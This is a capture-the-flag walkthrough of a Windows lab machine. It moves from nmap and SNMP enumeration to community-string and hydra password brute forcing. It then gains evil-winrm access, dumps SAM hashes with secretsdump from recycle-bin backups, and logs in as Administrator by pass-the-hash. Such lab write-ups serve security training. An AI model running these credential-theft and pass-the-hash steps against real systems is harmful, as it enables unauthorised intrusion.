Year of the Owl

Difficulty: Hard
OS: Windows
Category: SNMP, Privilege Escalation, Bruteforcing, Enumeration, Pentest, Disclosure, Windows
Description: The foolish owl sits on his throne...
User Flag
Nmap Scan
# Nmap 7.94SVN scan initiated Tue Apr 16 12:24:36 2024 as: nmap -sCV -A -p- -T4 --min-rate=1000 -O -oN scan -vv 10.10.119.224
Nmap scan report for 10.10.119.224
Host is up, received syn-ack ttl 127 (0.20s latency).
Scanned at 2024-04-16 12:24:36 WAT for 200s
Not shown: 65527 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.4.10)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.4.10
|_http-title: Year of the Owl
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
443/tcp open ssl/http syn-ack ttl 127 Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.4.10)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost
| Issuer: commonName=localhost
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2009-11-10T23:48:47
| Not valid after: 2019-11-08T23:48:47
| MD5: a0a4:4cc9:9e84:b26f:9e63:9f9e:d229:dee0
| SHA-1: b023:8c54:7a90:5bfa:119c:4e8b:acca:eacf:3649:1ff6
| -----BEGIN CERTIFICATE-----
| MIIBnzCCAQgCCQC1x1LJh4G1AzANBgkqhkiG9w0BAQUFADAUMRIwEAYDVQQDEwls
| b2NhbGhvc3QwHhcNMDkxMTEwMjM0ODQ3WhcNMTkxMTA4MjM0ODQ3WjAUMRIwEAYD
| VQQDEwlsb2NhbGhvc3QwgZ8wDQYJKoZIhvcNAQEBBQADgY0AMIGJAoGBAMEl0yfj
| 7K0Ng2pt51+adRAj4pCdoGOVjx1BmljVnGOMW3OGkHnMw9ajibh1vB6UfHxu463o
| J1wLxgxq+Q8y/rPEehAjBCspKNSq+bMvZhD4p8HNYMRrKFfjZzv3ns1IItw46kgT
| gDpAl1cMRzVGPXFimu5TnWMOZ3ooyaQ0/xntAgMBAAEwDQYJKoZIhvcNAQEFBQAD
| gYEAavHzSWz5umhfb/MnBMa5DL2VNzS+9whmmpsDGEG+uR0kM1W2GQIdVHHJTyFd
| aHXzgVJBQcWTwhp84nvHSiQTDBSaT6cQNQpvag/TaED/SEQpm0VqDFwpfFYuufBL
| vVNbLkKxbK2XwUvu0RxoLdBMC/89HqrZ0ppiONuQ+X2MtxE=
|_-----END CERTIFICATE-----
| tls-alpn:
|_ http/1.1
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.4.10
|_http-title: Year of the Owl
445/tcp open microsoft-ds? syn-ack ttl 127
3306/tcp open mysql? syn-ack ttl 127
| mysql-info:
|_ MySQL Error: Host 'ip-10-8-129-243.eu-west-1.compute.internal' is not allowed to connect to this MariaDB server
| fingerprint-strings:
| Kerberos, NULL, RTSPRequest, giop:
|_ Host 'ip-10-8-129-243.eu-west-1.compute.internal' is not allowed to connect to this MariaDB server
3389/tcp open ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: YEAR-OF-THE-OWL
| NetBIOS_Domain_Name: YEAR-OF-THE-OWL
| NetBIOS_Computer_Name: YEAR-OF-THE-OWL
| DNS_Domain_Name: year-of-the-owl
| DNS_Computer_Name: year-of-the-owl
| Product_Version: 10.0.17763
|_ System_Time: 2024-04-16T11:27:11+00:00
| ssl-cert: Subject: commonName=year-of-the-owl
| Issuer: commonName=year-of-the-owl
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-04-15T10:56:25
| Not valid after: 2024-10-15T10:56:25
| MD5: e855:2fb7:200c:2a64:df96:0674:9de8:1b52
| SHA-1: 12c6:9e30:496a:1ae4:362e:1cc2:f876:59f5:1ecc:a584
| -----BEGIN CERTIFICATE-----
| MIIC4jCCAcqgAwIBAgIQJ4hQ5506XI9AKcDEdg3geDANBgkqhkiG9w0BAQsFADAa
| MRgwFgYDVQQDEw95ZWFyLW9mLXRoZS1vd2wwHhcNMjQwNDE1MTA1NjI1WhcNMjQx
| MDE1MTA1NjI1WjAaMRgwFgYDVQQDEw95ZWFyLW9mLXRoZS1vd2wwggEiMA0GCSqG
| SIb3DQEBAQUAA4IBDwAwggEKAoIBAQDBWvUMzd809XuB4yhRQfye6WgiAVgKuj3k
| XFOSL3ZW7GJAcsQxx1FNXAwjx1YMEKwBIB3J4MfXy1LpzCOhyM35YqcNJIPT6IAp
| hCkGkOqKVhEgHjhTf+ztMiegMAnOj3pvtvaqJn46x5NdAcGK/qUBtzbCQCNABIAo
| xAPYOoUI93Y0LiEQjxxlAiRpqIcNSmGqQ+is4dqh/PQsZR3uBgzsDjXAzzqnJEuh
| Ng+L3XmUXCROpHOAVCPbR+SiVI+Gss8OAUOG6/0fH4LJW9PutuE0ofLv3/xlpD7X
| +UGJMeM4trdyfhjlCF11ph4QZ9D2Q02/aj/6c1vnhkAKsucAhV8RAgMBAAGjJDAi
| MBMGA1UdJQQMMAoGCCsGAQUFBwMBMAsGA1UdDwQEAwIEMDANBgkqhkiG9w0BAQsF
| AAOCAQEARBQYPkwI5+SPklwxlX7lvOCuSu5ABpLbe1en56qxjZK5kQtGdTexnIdI
| wrxcBPl1dhHzKOFNLVZboGD2PBpUJZouFki8mJSXSrXhlIs9dq/wzsPFblGgdOr6
| uH1dToJqlBFD8fGMwV8zWAXX+Nr/ylxiEcZXJHtl8zk8LzWmbV/wXQ62iuQKfn8f
| VxBhPCNSgqFZ3a+STCiP2/dF6Zd5y/V10U+XKkVKQBqkX/KWcuv/oXHougs5tRWn
| 0yyLHmWU4zUCxlolXxikUrl0TTb/r8HuH4bKGrhMa4RdjURPswt94F1Ei9Es8SqI
| viJ922JR/4eopUFRV9xcUhSj1SQhYQ==
|_-----END CERTIFICATE-----
|_ssl-date: 2024-04-16T11:27:51+00:00; 0s from scanner time.
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3306-TCP:V=7.94SVN%I=7%D=4/16%Time=661E6077%P=x86_64-pc-linux-gnu%r
SF:(NULL,69,"e\0\0\x01\xffj\x04Host\x20'ip-10-8-129-243\.eu-west-1\.comput
SF:e\.internal'\x20is\x20not\x20allowed\x20to\x20connect\x20to\x20this\x20
SF:MariaDB\x20server")%r(RTSPRequest,69,"e\0\0\x01\xffj\x04Host\x20'ip-10-
SF:8-129-243\.eu-west-1\.compute\.internal'\x20is\x20not\x20allowed\x20to\
SF:x20connect\x20to\x20this\x20MariaDB\x20server")%r(Kerberos,69,"e\0\0\x0
SF:1\xffj\x04Host\x20'ip-10-8-129-243\.eu-west-1\.compute\.internal'\x20is
SF:\x20not\x20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server"
SF:)%r(giop,69,"e\0\0\x01\xffj\x04Host\x20'ip-10-8-129-243\.eu-west-1\.com
SF:pute\.internal'\x20is\x20not\x20allowed\x20to\x20connect\x20to\x20this\
SF:x20MariaDB\x20server");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
TCP/IP fingerprint:
SCAN(V=7.94SVN%E=4%D=4/16%OT=80%CT=%CU=%PV=Y%DS=2%DC=T%G=N%TM=661E60BC%P=x86_64-pc-linux-gnu)
SEQ(SP=105%GCD=1%ISR=10C%TI=I%TS=U)
OPS(O1=M508NW8NNS%O2=M508NW8NNS%O3=M508NW8%O4=M508NW8NNS%O5=M508NW8NNS%O6=M508NNS)
WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)
ECN(R=Y%DF=Y%TG=80%W=FFFF%O=M508NW8NNS%CC=Y%Q=)
T1(R=Y%DF=Y%TG=80%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=N)
U1(R=N)
IE(R=N)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=261 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 25374/tcp): CLEAN (Timeout)
| Check 2 (port 45785/tcp): CLEAN (Timeout)
| Check 3 (port 15910/udp): CLEAN (Timeout)
| Check 4 (port 52341/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2024-04-16T11:27:12
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 235.99 ms 10.8.0.1
2 236.41 ms 10.10.119.224
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Apr 16 12:27:56 2024 -- 1 IP address (1 host up) scanned in 200.97 seconds
Port 80 and 443 return the same website and nothing there.
Directory scan reveals nothing.
SMB enumeration with enum4linux and smbclient reveals nothing.
Cannot access machine via RDP without any credentials.
HTTPAPI (5985 & 47001) has nothing
After much trial and error and research, decided to scan for UDP ports
# Nmap 7.94SVN scan initiated Tue Apr 16 13:09:22 2024 as: nmap -sU -top-ports 20 -oN udp 10.10.119.224
Nmap scan report for 10.10.119.224
Host is up (0.20s latency).
PORT STATE SERVICE
53/udp open|filtered domain
67/udp open|filtered dhcps
68/udp open|filtered dhcpc
69/udp open|filtered tftp
123/udp open|filtered ntp
135/udp open|filtered msrpc
137/udp open|filtered netbios-ns
138/udp open|filtered netbios-dgm
139/udp open|filtered netbios-ssn
161/udp open|filtered snmp
162/udp open|filtered snmptrap
445/udp open|filtered microsoft-ds
500/udp open|filtered isakmp
514/udp open|filtered syslog
520/udp open|filtered route
631/udp open|filtered ipp
1434/udp open|filtered ms-sql-m
1900/udp open|filtered upnp
4500/udp open|filtered nat-t-ike
49152/udp open|filtered unknown
# Nmap done at Tue Apr 16 13:09:40 2024 -- 1 IP address (1 host up) scanned in 17.23 seconds
SNMP enumeration might not be a bad idea. read more
There are 2 important versions of SNMP:
-
SNMPv1: Main one, it is still the most frequent, the authentication is based on a string (community string) that travels in plain-text (all the information travels in plain text). Version 2 and 2c send the traffic in plain text also and uses a community string as authentication.
-
SNMPv3: Uses a better authentication form and the information travels encrypted using (dictionary attack could be performed but would be much harder to find the correct creds than in SNMPv1 and v2).
Community Strings
As mentioned before, in order to access the information saved on the MIB you need to know the community string on versions 1 and 2/2c and the credentials on version 3. The are 2 types of community strings:
-
**public**mainly read only functions -
**private**Read/Write in general
Note that the writability of an OID depends on the community string used, so even if you find that “public” is being used, you could be able to write some values. Also, there may exist objects which are always “Read Only”. If you try to write an object a **noSuchName** or **readOnly** error is received.
In versions 1 and 2/2c if you to use a bad community string the server wont respond. So, if it responds, a valid community strings was used.
With this information we can begin our enumeration.
Using snmp-check

Neither private nor public community strings work.
We can brute force for a valid community string

Let’s use OneSixtyOne

We have a valid one.
now let’s try again with snmp-check

We now have some user accounts but the one that stands out is obviously Jareth
We have a username but need a password. We can now try to bruteforce for the password using hydra

We have a possible valid password

I tried rdp and psexec but both didn’t work. Although i was able to gain access using evil-winrm

evil-winrm -i 10.10.119.224 -u <username> -p <password>
User flag obtained

Root Flag
Now for privilege escalation.
Checking privileges:

Nothing here.
After transferring a winpeas script for automated privilege escalation enumeration, trying to run it shows there is an antivirus in place which is deleting this script

If we have GUI access we would easily be able to retrieve the script but we are only limited to shell access.
After some research, i found out the location of recycle bin C:\$Recycle.Bin\<SID> [read more)(https://atalaysblog.wordpress.com/2019/03/19/recycle-bin-forensics/)

Getting user SID

Get-LocalUser | Format-Table -AutoSize -Property Name, SID
We can now cd into the directory

Tried listing files but nothing was displaying so i just restarted the machine and it fixed it.
There are backup files of the SAM and SYSTEM registry in the directory

We can easily used the download feature from evil-winrm to download the files but first we need to move them to another location.



next is to use a tool called secretsdump to combine the SAM and SYSTEM backup files
you can run it using
sudo python2 secretsdump.py -system system.bak -sam sam.bak LOCAL
I will be using impacket

impacket-secretsdump -system system.bak -sam sam.bak LOCAL
Hashes have been successfully dumped.
Now we can either crack the hash to login or just perform a pass-the-hash attack with the administrator using evil-winrm
Using the NT portion of the hash Administrator:500:LM:NT we can login as the admin user

evil-winrm -i 10.10.211.154 -u Administrator -H NT Hash
Root Flag obtained.

The End.
